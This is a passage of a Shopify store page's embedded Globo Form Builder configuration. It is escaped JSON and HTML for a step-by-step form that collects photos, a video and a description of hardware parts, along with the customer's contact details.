class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-false-file2-4\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"classic-input\" id=\"false-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"mp4\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eForm Builder\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \u003cdiv class=\"message success\"\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[21941];
      
    
      
      
      
      window.Globo.FormBuilder.forms[23560] = {"23560":{"elements":[{"id":"group-1","type":"group","label":" SHOW US WITH A PICTURE!","description":"","elements":[{"id":"file2-1","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-2","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-3","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-4","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-5","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-6","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-7","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"file2-8","type":"file2","label":"Attachments","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":true,"keepPositionLabel":false,"columnWidth":33.33,"required":true},{"id":"devider-1","type":"devider","hideDevider":false},{"id":"heading-2","type":"heading","heading":"2. SHOW US WITH A VIDEO!","caption":"","columnWidth":100},{"id":"paragraph-3","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eShow us a video of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"file2-9","type":"file2","label":"","button-text":"Choose File","placeholder":"No file chosen","hint":"","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":false},{"id":"devider-2","type":"devider","hideDevider":false},{"id":"heading-3","type":"heading","heading":"3. DESCRIBE YOUR PART(S)","caption":"","columnWidth":100},{"id":"paragraph-4","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware.\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"text-1","type":"text","label":"Subject:","placeholder":"EX. Door Hangle","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"textarea-1","type":"textarea","label":"Message:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100},{"id":"devider-3","type":"devider","hideDevider":false},{"id":"heading-4","type":"heading","heading":"4. SUBMIT YOUR FORM TO OUR EXPERTS*","caption":"","columnWidth":100},{"id":"paragraph-5","type":"paragraph","text":"\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003eInclude in your description any names, numbers, or markings found on your existing hardware\u003c\/span\u003e\u003c\/p\u003e","columnWidth":100},{"id":"name-1","type":"name","label":"Enter Your Name:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"email-1","type":"email","label":"Enter Your Email:","placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true},{"id":"phone-1","type":"phone","label":"Enter Your Phone Number:","placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"required":true}]}],"errorMessage":{"required":"Please fill in field","invalid":"Invalid","invalidEmail":"Invalid email","invalidURL":"Invalid URL","fileSizeLimit":"File size limit exceeded","fileNotAllowed":"File extension not allowed","requiredCaptcha":"Please, enter the captcha"},"appearance":{"layout":"default","width":"850","style":"flat","mainColor":"rgba(75,172,82,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"none","backgroundColor":"#fff","descriptionColor":"rgba(155,155,155,1)","headingColor":"rgba(37,42,47,1)","labelColor":"rgba(34,36,38,1)","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"rgba(139,139,139,1)"},"afterSubmit":{"action":"hideForm","message":"\u003ch4\u003eThank you for getting in touch!\u003c\/h4\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit Your Form!"},"header":{"active":true,"title":"1. SHOW US WITH A PICTURE!","description":"\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e","headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue","publishType":"embedCode","selectTime":"forever","setCookie":"1","setCookieHours":"1","setCookieWeeks":"1"},"reCaptcha":{"enable":false,"note":"Please make sure that you have set Google reCaptcha v2 Site key and Secret key in \u003ca href=\"\/admin\/settings\"\u003eSettings\u003c\/a\u003e"},"html":"\n\u003cdiv class=\"globo-form default-form globo-form-id-23560\"\u003e\n\u003cstyle\u003e\n.globo-form-id-23560 .globo-form-app{\n    max-width: 850px;\n    width: -webkit-fill-available;\n    \n    \n}\n\n.globo-form-id-23560 .globo-form-app .globo-heading{\n    color: rgba(37,42,47,1)\n}\n\n\n.globo-form-id-23560 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-23560 .globo-form-app .globo-description,\n.globo-form-id-23560 .globo-form-app .header .globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-23560 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: rgba(34,36,38,1);\n    text-align: left !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-23560 .globo-form-app .globo-form-control span.globo-description{\n    color: rgba(155,155,155,1)\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-23560 .globo-form-app .footer,\n.globo-form-id-23560 .globo-form-app .gfb__footer{\n    text-align:;\n}\n.globo-form-id-23560 .globo-form-app .footer button,\n.globo-form-id-23560 .globo-form-app .gfb__footer button{\n    border:1px solid rgba(75,172,82,1);\n    \n}\n.globo-form-id-23560 .globo-form-app .footer button.submit,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.submit\n.globo-form-id-23560 .globo-form-app .footer button.checkout,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-23560 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-23560 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: rgba(75,172,82,1);\n    color : #ffffff;\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-23560 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(75,172,82,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: rgba(75,172,82,1);\n    background: radial-gradient(rgba(75,172,82,1) 40%, #fff 45%);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: rgba(75,172,82,1);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .step.-completed .step__number,\n.globo-form-id-23560 .globo-form-app .line.-progress,\n.globo-form-id-23560 .globo-form-app .line.-start{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .checkmark__check,\n.globo-form-id-23560 .globo-form-app .checkmark__circle{\n    stroke: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .floating-button{\n    background-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : rgba(75,172,82,1);\n}\n.globo-form-id-23560 .flatpickr-day.selected, \n.globo-form-id-23560 .flatpickr-day.startRange, \n.globo-form-id-23560 .flatpickr-day.endRange, \n.globo-form-id-23560 .flatpickr-day.selected.inRange, \n.globo-form-id-23560 .flatpickr-day.startRange.inRange, \n.globo-form-id-23560 .flatpickr-day.endRange.inRange, \n.globo-form-id-23560 .flatpickr-day.selected:focus, \n.globo-form-id-23560 .flatpickr-day.startRange:focus, \n.globo-form-id-23560 .flatpickr-day.endRange:focus, \n.globo-form-id-23560 .flatpickr-day.selected:hover, \n.globo-form-id-23560 .flatpickr-day.startRange:hover, \n.globo-form-id-23560 .flatpickr-day.endRange:hover, \n.globo-form-id-23560 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-23560 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-23560 .flatpickr-day.endRange.nextMonthDay {\n    background: rgba(75,172,82,1);\n    border-color: rgba(75,172,82,1);\n}\n.globo-form-id-23560 .globo-paragraph,\n.globo-form-id-23560 .globo-paragraph * {\n    background: #fff !important;\n    color: rgba(139,139,139,1) !important;\n    width: 100%!important;\n}\n\u003c\/style\u003e\n\u003cstyle\u003e\n    :root .globo-form-app[data-id=\"23560\"]{\n        --gfb-primary-color: rgba(75,172,82,1);\n        --gfb-form-width: 850px;\n        --gfb-font-family: sans-serif;\n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n        \n    }\n\u003c\/style\u003e\n\u003cdiv class=\"globo-form-app default-layout gfb-style-flat\" data-id=23560\u003e\n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"\/api\/front\/form\/23560\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=23560\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e1. SHOW US WITH A PICTURE!\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cstrong style=\"color: rgb(139, 139, 139);\"\u003eRequired*\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(139, 139, 139);\"\u003e\u003cspan class=\"ql-cursor\"\u003e﻿\u003c\/span\u003eShow us photos of your part(s) installed and removed.\u003c\/span\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=23560\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-id=23560  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-1\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-1\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-1\"  name=\"file2-1\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-2\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-2\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-2\"  name=\"file2-2\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-3\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"23560-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eChoose File\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-23560-file2-3\"  \/\u003e\n            \u003cinput style=\"display:none\" type=\"file\"  data-type=\"file2\" class=\"flat-input\" id=\"23560-file2-3\"  name=\"file2-3\"  placeholder=\"No file chosen\" presence data-allowed-extensions=\"jpg,jpeg,png,gif,svg\"\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column\" \u003e\n    \u003clabel for=\"temp-for-23560-file2-4\" class=\"flat-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Attachments\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        No file chosen\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton 